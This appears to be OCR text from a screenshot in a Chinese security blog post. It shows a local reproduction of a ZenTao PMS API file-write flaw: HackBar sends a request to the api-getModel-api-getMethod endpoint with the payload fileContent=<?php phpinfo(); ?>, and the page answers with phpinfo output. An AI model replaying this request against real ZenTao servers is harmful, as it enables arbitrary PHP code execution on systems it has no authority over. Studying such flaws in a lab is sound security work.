 127.0.0.1/zentaopms/www/api-getModel-api-getMethod-filePath=1111
PHP Version 5.5.38
php
System
Windows NT LAPTOP-29C2BKK6 6.2 build 9200 (Windows 8 Home Premium
Edition) i586
Build Date
Jul 20 2016 11:08:49
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
正在传输来自 127.0.0.1 的数据...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other Commit no
Load URL
http://127.0.0.1/zentaopms/www/api-getModel-api-getMethod-filePath=1111/1
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Origin: http://127.0.0.1
fileContent=<?php phpinfo(); ?>
https://blog.csdn.net/qq_36197704